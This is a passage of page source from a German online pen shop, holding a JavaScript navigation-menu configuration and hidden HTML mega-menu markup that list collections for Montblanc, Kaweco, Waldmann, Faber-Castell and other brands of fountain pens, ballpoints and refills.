    	  items : ["/collections/montblanc","/collections/montblanc-fueller","/collections/montblanc-kugelschreiber","/collections/tintenroller-von-montblanc","/collections/bleistifte-von-montblanc","/collections/montblanc-meisterstuck","/collections/montblanc-starwalker","/collections/montblanc-meisterstueck-around-the-world-in-80-days","/collections/montblanc-uhren","/collections/montblanc-taschen","/collections/montblanc-etuis","/collections/montblanc-portemonnaies","/collections/montblanc-kartenetuis","/collections/montblanc-schluesseletuis"],
    	  names : ["Montblanc Gesamtkollektion","Montblanc Füller","Montblanc Kugelschreiber","Montblanc Tintenroller","Montblanc Bleistifte","Montblanc Meisterstück","Montblanc StarWalker","Montblanc Meisterstück Around the World in 80 Days","Montblanc Uhren","Montblanc Taschen","Montblanc Etuis","Montblanc Portemonnaies","Montblanc Kartenetuis","Montblanc Schlüsseletuis"]
      	},
      
        '17981702172-child-9e79b6f6856fff1258a188629bebfd29-legacy-montblanc':{
		  title : "Montblanc",
    	  items : ["/collections/montblanc","/collections/montblanc-fueller","/collections/montblanc-kugelschreiber","/collections/tintenroller-von-montblanc","/collections/bleistifte-von-montblanc"],
    	  names : ["Montblanc Gesamtkollektion","Montblanc Füller","Montblanc Kugelschreiber","Montblanc Tintenroller","Montblanc Bleistifte"]
      	},
      
        '17981734940-child-7ea13179723c893850aaca469c9b8343-legacy-graf-von-faber-castell':{
		  title : "Graf von Faber-Castell",
    	  items : ["/collections/graf-von-faber-castell","/collections/fullfederhalter-von-graf-von-faber-castell","/collections/kugelschreiber-von-graf-von-faber-castell","/collections/tintenroller-von-graf-von-faber-castell","/collections/bleistifte-von-graf-von-faber-castell"],
    	  names : ["Graf von Faber-Castell Gesamtkollektion","Graf von Faber-Castell Füller","Graf von Faber-Castell Kugelschreiber","Graf von Faber-Castell Tintenroller","Graf von Faber-Castell Bleistifte"]
      	},
      
        '19194282012-child-fa20503196e019f88c9b9f4917dfbd08-legacy-caran-dache':{
		  title : "Caran d'Ache",
    	  items : ["/collections/caran-d-ache","/collections/fullfederhalter-von-caran-dache","/collections/kugelschreiber-von-caran-dache","/collections/tintenroller-von-caran-dache","/collections/bleistifte-von-caran-dache"],
    	  names : ["Caran d'Ache Gesamtkollektion","Caran d'Ache Füller","Caran d'Ache Kugelschreiber","Caran d'Ache Tintenroller","Caran d'Ache Bleistifte"]
      	},
      
        '21253881884-child-281e04c41773f9d9cf839f4a555a3a26-legacy-ottohutt':{
		  title : "OttoHutt",
    	  items : ["/collections/ottohutt","/collections/ottohutt-fuller","/collections/ottohutt-rollerball","/collections/ottohutt-kugelschreiber"],
    	  names : ["OttoHUTT Gesamtkollektion","OttoHutt Füller","OttoHutt Tintenroller","OttoHutt Kugelschreiber"]
      	},
      
        '23250370588-child-e2ffcff304aee6a6fffb1dec10afa403-legacy-kaweco':{
		  title : "Kaweco",
    	  items : ["/collections/kaweco","/collections/kaweco-fueller","/collections/kugelschreiber-von-kaweco","/collections/tintenroller-von-kaweco","/collections/bleistifte-von-kaweco","/collections/kaweco-kalligraphie"],
    	  names : ["Kaweco Gesamtkollektion","Kaweco Füller","Kaweco Kugelschreiber","Kaweco Tintenroller","Kaweco Bleistifte","Kaweco Kalligraphie Füller"]
      	},
      
        '23520116764-child-8dfd934ec9f82c15cefb245b7e5c6f4e-legacy-waldmann':{
		  title : "Waldmann",
    	  items : ["/collections/waldmann","/collections/waldmann-fueller","/collections/kugelschreiber-von-waldmann","/collections/tinteroller-von-waldmann","/collections/waldmann-bleistifte"],
    	  names : ["Waldmann Gesamtkollektion","Waldmann Füller","Waldmann Kugelschreiber","Waldmann Tintenroller","Waldmann Bleistifte"]
      	},
      
        '5226725404-child-778627e09dfbeba91145797e69ad0cd1-legacy-fullfederhalter':{
		  title : "Füllfederhalter",
    	  items : ["/collections/fueller","/collections/fullfederhalter-mit-edelstahlfeder","/collections/fueller-mit-goldfeder","/collections/fullfederhalter-patrone-konverter","/collections/fullfederhalter-kolben","/collections/kalligraphie-fueller"],
    	  names : ["Füller","Füller mit Edelstahlfeder","Füller mit Goldfeder","Füller mit Patrone/Konverter","Füller mit Kolben","Kalligraphie Füller"]
      	},
      
        '5226758172-child-00b196c98fc2636bb7eea478ddba937f-legacy-kugelschreiber':{
		  title : "Kugelschreiber",
    	  items : ["/collections/kugelschreiber","/collections/kugelschreiber-mit-gravur"],
    	  names : ["Kugelschreiber","Kugelschreiber mit Gravur"]
      	},
      
        '5226790940-child-8bb66c429f0e6d59532196118a6090cb-legacy-tintenroller':{
		  title : "Tintenroller",
    	  items : ["/collections/tintenroller","/collections/fineliner"],
    	  names : ["Tintenroller","Fineliner"]
      	},
      
        'kugelschreiber':{
		  title : "Menu Kugelschreiber",
    	  items : ["/collections/drehkugelschreiber","/collections/druckkugelschreiber"],
    	  names : ["Drehkugelschreiber","Druckkugelschreiber"]
      	},
      
        'menu-bleistifte':{
		  title : "Menu Bleistifte",
    	  items : ["/collections/drehbleistifte","/collections/druckbleistifte"],
    	  names : ["Drehbleistifte","Druckbleistifte"]
      	},
      
        'menu-fuller':{
		  title : "Menu Füller",
    	  items : ["/collections/fullfederhalter-mit-edelstahlfeder","/collections/fueller-mit-goldfeder"],
    	  names : ["Füller mit Edelstahlfeder","Füller mit Goldfeder 14kt"]
      	},
      
        'auswahl-nach-funktion':{
		  title : "Auswahl nach Funktion",
    	  items : ["/collections/gesamtkollektion","/collections/fueller","/collections/kugelschreiber","/collections/tintenroller","/collections/collection-bleistifte","/collections/fineliner","/collections/einsteigermodelle","/collections/gesamtkollektion","/collections/fullfederhalter-mit-edelstahlfeder","/collections/fueller-mit-goldfeder","/collections/fullfederhalter-patrone-konverter","/collections/fullfederhalter-kolben","/collections/gesamtkollektion","/collections/drehkugelschreiber","/collections/druckkugelschreiber","/collections/gesamtkollektion","/collections/drehbleistifte","/collections/druckbleistifte"],
    	  names : ["Alle Schreibgeräte","Alle Füllfederhalter","Alle Kugelschreiber","Alle Tintenroller","Alle Bleistifte","Alle Fineliner","Beliebte Einsteigermodelle","---","Füller mit Edelstahlfeder","Füller mit Goldfeder 14kt","Füller mit Patrone/Konverter","Füller mit Kolben","---","Drehkugelschreiber","Druckkugelschreiber","---","Drehbleistifte","Druckbleistifte"]
      	},
      
        'auswahl-nach-material':{
		  title : "Auswahl nach Material",
    	  items : ["/collections/korpus-aus-edelharz","/collections/korpus-aus-metall","/collections/korpus-aus-sterlingsilber","/collections/korpus-aus-holz","/collections/gesamtkollektion","/collections/beschlage-vergoldet","/collections/beschlage-rotvergoldet","/collections/beschlage-platiniert","/collections/beschlage-palladiert","/collections/beschlage-rhodiniert","/collections/beschlage-versilbert","/collections/beschlage-versilbert-rhodiniert","/collections/beschlage-sterlingsilber","/collections/beschlage-verchromt","/collections/beschlage-rhutenium","/collections/beschlage-pvd"],
    	  names : ["Korpus aus Edelharz","Korpus aus Metall","Korpus aus Sterlingsilber","Korpus aus Holz","---","Beschläge Vergoldet","Beschläge Rotvergoldet","Beschläge Platiniert","Beschläge Palladiert","Beschläge Rhodiniert","Beschläge Versilbert","Beschläge Versilbert Rhodiniert","Beschläge Sterlingsilber","Beschläge Verchromt","Beschläge Rhutenium","Beschläge PVD"]
      	},
      
        'auswahl-nach-preis':{
		  title : "Auswahl nach Preis",
    	  items : ["/collections/schreibgerate-bis-100","/collections/schreibgerate-bis-300","/collections/schreibgerate-300-bis-500","/collections/schreibgerate-500"],
    	  names : ["Schreibgeräte bis 99€","Schreibgeräte 200€ bis 299€","Schreibgeräte 300€ bis 499€","Schreibgeräte ab 500€"]
      	},
      
        'auswahl-nach-design':{
		  title : "Auswahl nach Design",
    	  items : ["/collections/design-klassisch","/collections/design-modern","/collections/schreibgerate-fur-damen","/collections/auswahl-designs"],
    	  names : ["Design Klassisch","Design Modern","Auswahl für Damen","Besondere Designs"]
      	},
      
        'mobile':{
		  title : "Mobile",
    	  items : ["/collections/gesamtkollektion","/collections","/collections/montblanc","/pages/fuller-mit-gravur","/collections/sale","/collections/refills"],
    	  names : ["Schreibgeräte","Marken","Montblanc","Gravurservice","Sale%","Refills"]
      	},
      
        '102180552793-child-e3d9d8640d80ca8125c957b4dad7015b-legacy-schreibgerate':{
		  title : "Schreibgeräte",
    	  items : ["/collections/gesamtkollektion","/collections/fueller","/collections/tintenroller","/collections/kugelschreiber","/collections/collection-bleistifte","/collections/kalligraphie-fueller","/collections/sale"],
    	  names : ["Gesamtkollektion","Füllfederhalter","Tintenroller","Kugelschreiber","Bleistifte","Kalligraphie Füller","Sale%"]
      	},
      
        '102180782169-child-3017051b46f4baa1b898c28eca9c9ebc-legacy-marken':{
		  title : "Marken",
    	  items : ["/collections/montblanc","/collections/caran-d-ache","/collections/graf-von-faber-castell","/collections/kaweco","/collections/waldmann","/collections/cleo-skribent","/collections/faber-castell"],
    	  names : ["Montblanc","Caran d'Ache","Graf von Faber-Castell","Kaweco","Waldmann","Cleo Skribent","Faber-Castell"]
      	},
      
        '102181044313-child-38e34942d44742f37361bc31792b24a3-legacy-montblanc':{
		  title : "Montblanc",
    	  items : ["/collections/montblanc-fueller","/collections/tintenroller-von-montblanc","/collections/montblanc-kugelschreiber","/collections/bleistifte-von-montblanc","/collections/fineliner-von-montblanc"],
    	  names : ["Füllfederhalter","Tintenroller","Kugelschreiber","Bleistifte","Fineliner"]
      	},
      
        '256701366361-child-291a2f6175edf65f2e89c02579e5c3a6-legacy-refills':{
		  title : "Refills",
    	  items : ["/collections/tintenfasser","/collections/tintenpatronen"],
    	  names : ["Tintenfässer","Tintenpatronen"]
      	},
      
        '102181404761-child-e24fa23dca23464503ff69696ff353a0-legacy-gravurservice':{
		  title : "Gravurservice",
    	  items : ["/pages/fuller-mit-gravur","/collections/fuller-mit-gravur","/collections/kugelschreiber-mit-gravur","/collections/tintenroller-mit-gravur","/collections/bleistifte-mit-gravur","/collections/montblanc-mit-gravur","/collections/waldmann-mit-gravur","/collections/graf-von-faber-castell-mit-gravur"],
    	  names : ["Gravur - So wird´s gemacht","Füller mit Gravur","Kugelschreiber mit Gravur","Tintenroller mit Gravur","Bleistifte mit Gravur","Montblanc mit Gravur","Waldmann mit Gravur","Graf von Faber-Castell mit Gravur"]
      	},
      
        '272411656281-child-ec68e31340987b6c605f325620bf3e5d-legacy-faber-castell':{
		  title : "Faber-Castell",
    	  items : ["/collections/faber-castell","/collections/faber-castell-fullfederhalter","/collections/faber-castell-kugelschreiber","/collections/faber-castell-tintenroller","/collections/faber-castell-bleistifte"],
    	  names : ["Faber-Castell Gesamtkollektion","Faber-Castell Füller","Faber-Castell Kugelschreiber","Faber-Castell Tintenroller","Faber-Castell Bleistifte"]
      	},
      
        '272412147801-child-10bfe08abaf0b4c28b937b490aec0019-legacy-refills':{
		  title : "Refills",
    	  items : ["/collections/tintenfasser","/collections/tintenpatronen","/collections/kugelschreiberminen","/collections/rollerballminen","/collections/finelinerminen"],
    	  names : ["Tintenfässer","Tintenpatronen","Kugelschreiberminen","Rollerballminen","Finelinerminen"]
      	},
      
        '412139651161-child-45e39400816d2b5b1e158a647cc4ed77-legacy-lamy':{
		  title : "Lamy",
    	  items : ["/collections/lamy","/collections/lamy-fuller","/collections/lamy-kugelschreiber","/collections/lamy-tintenroller","/collections/lamy-bleistifte"],
    	  names : ["Lamy Gesamtkollektion","Lamy Füller","Lamy Kugelschreiber","Lamy Tintenroller","Lamy Bleistifte"]
      	},
      
        '273153720409-child-97ebe4ce071bd8aa5716ea97d2e357a3-legacy-gravurservice':{
		  title : "Gravurservice",
    	  items : ["/pages/fuller-mit-gravur","/collections/kugelschreiber-mit-gravur"],
    	  names : ["Füller mit Gravur","Kugelschreiber mit Gravur"]
      	},
      
        '507543290122-child-8c39522445d8d413d0f8efecd88520a1-legacy-diplomat':{
		  title : "Diplomat",
    	  items : ["/collections/diplomat","/collections/diplomat-fueller","/collections/diplomat-kugelschreiber","/collections/diplomat-tintenroller","/collections/diplomat-bleistift"],
    	  names : ["Diplomat Gesamtkollektion","Diplomat Füller","Diplomat Kugelschreiber","Diplomat Tintenroller","Diplomat Bleistifte"]
      	},
      
        'mega-menu-f-r-prestige-10-0':{
		  title : "Mega Menu für Prestige 10.0",
    	  items : ["/collections/gesamtkollektion","/collections/gesamtkollektion"],
    	  names : ["Schreibgeräte","Marken"]
      	},
      
        '606840193290-child-b8bede496d9dc79cec317e4aa697612d-legacy-schreibgerate':{
		  title : "Schreibgeräte",
    	  items : ["/collections/fueller","/collections/kugelschreiber","/collections/tintenroller","/collections/collection-bleistifte"],
    	  names : ["Füller","Kugelschreiber","Tintenroller","Bleistifte"]
      	},
      
        '606840357130-child-9bdc7d5e8665bebd7cec490f6b580c11-legacy-marken':{
		  title : "Marken",
    	  items : ["/collections/montblanc","/collections/waldmann"],
    	  names : ["Montblanc","Waldmann"]
      	},
      
        '606840389898-child-9903ca095e2b0cd48fafc089f8808397-legacy-montblanc':{
		  title : "Montblanc",
    	  items : ["/collections/montblanc-fueller","/collections/montblanc-kugelschreiber"],
    	  names : ["Montblanc Füller","Montblanc Kugelschreiber"]
      	},
      
        'customer-account-main-menu':{
		  title : "Hauptmenü des Kundenkontos",
    	  items : ["/","https://shopify.com/23433507/account/orders?locale=de&region_country=DE"],
    	  names : ["Einkaufen","Orders"]
      	}
      
  	}
  };
</script>

<script id="globo-hidden-menu" type="text/html">
<li class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega">
                    <a title="SCHREIBGERÄTE" class="globomenu-target "><span class="globomenu-target-title globomenu-target-text">SCHREIBGERÄTE</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-drop globomenu-submenu-type-mega globomenu-submenu-align-full_width"><li class="globomenu-item  gin globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image gilia"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615031660.jpg?v=176318942748718648101690815503" alt=""><span class="globomenu-target-title globomenu-target-text"></span></a></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/fueller"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614872323.jpg?v=179715937886821613731690815485" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Füller" class="globomenu-target " href="/collections/fueller"><span class="globomenu-target-title globomenu-target-text">Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Füller mit Edelstahlfeder" class="globomenu-target " href="/collections/fullfederhalter-mit-edelstahlfeder"><span class="globomenu-target-title globomenu-target-text">Füller mit Edelstahlfeder</span></a></li><li class="globomenu-item  gin">
                    <a title="Füller mit Goldfeder" class="globomenu-target " href="/collections/fueller-mit-goldfeder"><span class="globomenu-target-title globomenu-target-text">Füller mit Goldfeder</span></a></li><li class="globomenu-item  gin">
                    <a title="Füller mit Patrone/Konverter" class="globomenu-target " href="/collections/fullfederhalter-patrone-konverter"><span class="globomenu-target-title globomenu-target-text">Füller mit Patrone/Konverter</span></a></li><li class="globomenu-item  gin">
                    <a title="Kolbenfüllfederhalter" class="globomenu-target " href="/collections/fullfederhalter-kolben"><span class="globomenu-target-title globomenu-target-text">Kolbenfüllfederhalter</span></a></li><li class="globomenu-item  gin">
                    <a title="Kalligraphie-Füller" class="globomenu-target " href="/collections/kalligraphie-fueller"><span class="globomenu-target-title globomenu-target-text">Kalligraphie-Füller</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/tintenroller"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614872340.jpg?v=39332429934830551361690815487" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Tintenroller" class="globomenu-target " href="/collections/tintenroller"><span class="globomenu-target-title globomenu-target-text">Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="Fineliner" class="globomenu-target " href="/collections/fineliner"><span class="globomenu-target-title globomenu-target-text">Fineliner</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/kugelschreiber"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614872367.jpg?v=85930350329154892401690815488" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Kugelschreiber" class="globomenu-target " href="/collections/kugelschreiber"><span class="globomenu-target-title globomenu-target-text">Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Drehkugelschreiber" class="globomenu-target " href="/collections/drehkugelschreiber"><span class="globomenu-target-title globomenu-target-text">Drehkugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Druckkugelschreiber" class="globomenu-target " href="/collections/druckkugelschreiber"><span class="globomenu-target-title globomenu-target-text">Druckkugelschreiber</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/collection-bleistifte"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614872382.jpg?v=102428746983730696901690815489" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Bleistifte" class="globomenu-target " href="/collections/collection-bleistifte"><span class="globomenu-target-title globomenu-target-text">Bleistifte</span></a></li><li class="globomenu-item  gin">
                    <a title="Drehbleistifte" class="globomenu-target " href="/collections/drehbleistifte"><span class="globomenu-target-title globomenu-target-text">Drehbleistifte</span></a></li><li class="globomenu-item  gin">
                    <a title="Druckbleistifte" class="globomenu-target " href="/collections/druckbleistifte"><span class="globomenu-target-title globomenu-target-text">Druckbleistifte</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614872399.jpg?v=168396793182441379121690815490" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Tintenfässer" class="globomenu-target " href="/collections/tintenfasser"><span class="globomenu-target-title globomenu-target-text">Tintenfässer</span></a></li><li class="globomenu-item  gin">
                    <a title="Tintenpatronen" class="globomenu-target " href="/collections/tintenpatronen"><span class="globomenu-target-title globomenu-target-text">Tintenpatronen</span></a></li><li class="globomenu-item  gin">
                    <a title="Kugelschreiberminen" class="globomenu-target " href="/collections/kugelschreiberminen"><span class="globomenu-target-title globomenu-target-text">Kugelschreiberminen</span></a></li><li class="globomenu-item  gin">
                    <a title="Rollerballminen" class="globomenu-target " href="/collections/rollerballminen"><span class="globomenu-target-title globomenu-target-text">Rollerballminen</span></a></li><li class="globomenu-item  gin">
                    <a title="Finelinerminen" class="globomenu-target " href="/collections/finelinerminen"><span class="globomenu-target-title globomenu-target-text">Finelinerminen</span></a></li><li class="globomenu-item  gin">
                    <a title="Konverter" class="globomenu-target " href="/collections/konverter"><span class="globomenu-target-title globomenu-target-text">Konverter</span></a></li></ul></li></ul></li><li class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega">
                    <a title="MARKEN" class="globomenu-target "><span class="globomenu-target-title globomenu-target-text">MARKEN</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-drop globomenu-submenu-type-mega globomenu-submenu-align-full_width"><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/montblanc"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1644248072.png?v=27121365135018790911690815519" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Montblanc Füller" class="globomenu-target " href="/collections/montblanc-fueller"><span class="globomenu-target-title globomenu-target-text">Montblanc Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Tintenroller" class="globomenu-target " href="/collections/tintenroller-von-montblanc"><span class="globomenu-target-title globomenu-target-text">Montblanc Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Kugelschreiber" class="globomenu-target " href="/collections/montblanc-kugelschreiber"><span class="globomenu-target-title globomenu-target-text">Montblanc Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Bleistifte" class="globomenu-target " href="/collections/bleistifte-von-montblanc"><span class="globomenu-target-title globomenu-target-text">Montblanc Bleistifte</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/waldmann"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614940617.png?v=102620514983762631941690815492" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Waldmann Füller" class="globomenu-target " href="/collections/waldmann-fueller"><span class="globomenu-target-title globomenu-target-text">Waldmann Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Waldmann Tintenroller" class="globomenu-target " href="/collections/tinteroller-von-waldmann"><span class="globomenu-target-title globomenu-target-text">Waldmann Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="Waldmann Kugelschreiber" class="globomenu-target " href="/collections/kugelschreiber-von-waldmann"><span class="globomenu-target-title globomenu-target-text">Waldmann Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Waldmann Bleistifte" class="globomenu-target " href="/collections/waldmann-bleistifte"><span class="globomenu-target-title globomenu-target-text">Waldmann Bleistifte</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/cleo-skribent"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614940632.png?v=50221113082658209791690815494" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Cleo Skribent Füller" class="globomenu-target " href="/collections/fullfederhalter-von-cleo-skribent"><span class="globomenu-target-title globomenu-target-text">Cleo Skribent Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Cleo Skribent Kugelschreiber" class="globomenu-target " href="/collections/kugelschreiber-von-cleo-skribent"><span class="globomenu-target-title globomenu-target-text">Cleo Skribent Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Cleo Skribent Bleistifte" class="globomenu-target " href="/collections/bleistifte-von-cleo-skribent"><span class="globomenu-target-title globomenu-target-text">Cleo Skribent Bleistifte</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/kaweco"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614940650.png?v=129917578576745887721690815495" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Kaweco Füller" class="globomenu-target " href="/collections/kaweco"><span class="globomenu-target-title globomenu-target-text">Kaweco Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Kaweco Tintenroller" class="globomenu-target " href="/collections/kaweco"><span class="globomenu-target-title globomenu-target-text">Kaweco Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="Kaweco Kugelschreiber" class="globomenu-target " href="/collections/kaweco"><span class="globomenu-target-title globomenu-target-text">Kaweco Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Kaweco Bleistifte" class="globomenu-target " href="/collections/kaweco"><span class="globomenu-target-title globomenu-target-text">Kaweco Bleistifte</span></a></li><li class="globomenu-item  gin">
                    <a title="Kaweco Kalligraphie Füller" class="globomenu-target " href="/collections/kaweco-kalligraphie"><span class="globomenu-target-title globomenu-target-text">Kaweco Kalligraphie Füller</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/faber-castell"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614940675.png?v=115117842399692108361690815497" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Faber Castell Füller" class="globomenu-target " href="/collections/faber-castell-fullfederhalter"><span class="globomenu-target-title globomenu-target-text">Faber Castell Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Faber-Castell Tintenroller" class="globomenu-target " href="/collections/faber-castell-tintenroller"><span class="globomenu-target-title globomenu-target-text">Faber-Castell Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="Faber-Castell Kugelschreiber" class="globomenu-target " href="/collections/faber-castell-kugelschreiber"><span class="globomenu-target-title globomenu-target-text">Faber-Castell Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Faber-Castell Bleistifte" class="globomenu-target " href="/collections/faber-castell-bleistifte"><span class="globomenu-target-title globomenu-target-text">Faber-Castell Bleistifte</span></a></li></ul></li><li class="globomenu-item  gin globomenu-column globomenu-column-full"></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/caran-d-ache"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614940690.png?v=98154051530678259081690815498" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Caran d'Ache Füller" class="globomenu-target " href="/collections/fullfederhalter-von-caran-dache"><span class="globomenu-target-title globomenu-target-text">Caran d'Ache Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Caran d'Ache Tintenroller" class="globomenu-target " href="/collections/tintenroller-von-caran-dache"><span class="globomenu-target-title globomenu-target-text">Caran d'Ache Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="Caran d'Ache Kugelschreiber" class="globomenu-target " href="/collections/kugelschreiber-von-caran-dache"><span class="globomenu-target-title globomenu-target-text">Caran d'Ache Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Caran d'Ache Bleistifte" class="globomenu-target " href="/collections/bleistifte-von-caran-dache"><span class="globomenu-target-title globomenu-target-text">Caran d'Ache Bleistifte</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/diplomat"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614940705.png?v=91159418518179095261690815499" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Diplomat Füller" class="globomenu-target " href="/collections/diplomat-fueller"><span class="globomenu-target-title globomenu-target-text">Diplomat Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Diplomat Tintenroller" class="globomenu-target " href="/collections/diplomat-tintenroller"><span class="globomenu-target-title globomenu-target-text">Diplomat Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="Diplomat Kugelschreiber" class="globomenu-target " href="/collections/diplomat-kugelschreiber"><span class="globomenu-target-title globomenu-target-text">Diplomat Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Diplomat Bleistifte" class="globomenu-target " href="/collections/diplomat-bleistift"><span class="globomenu-target-title globomenu-target-text">Diplomat Bleistifte</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
